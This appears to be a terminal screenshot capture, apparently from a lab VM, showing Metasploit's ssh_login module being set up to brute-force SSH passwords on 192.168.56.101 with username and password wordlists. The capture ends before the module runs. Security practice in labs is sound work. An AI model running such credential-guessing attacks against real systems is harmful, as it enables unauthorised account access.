 ┌──(haidar㉿vbox)-[~]
└─$ msfconsole
Metasploit tip: View advanced module options with advanced
https://metasploit.com
=[ metasploit v6.4.56-dev ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE ./usernames.txt
USER_FILE => ./usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE ./passwords.txt
PASS_FILE => ./passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 3
THREADS => 3
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true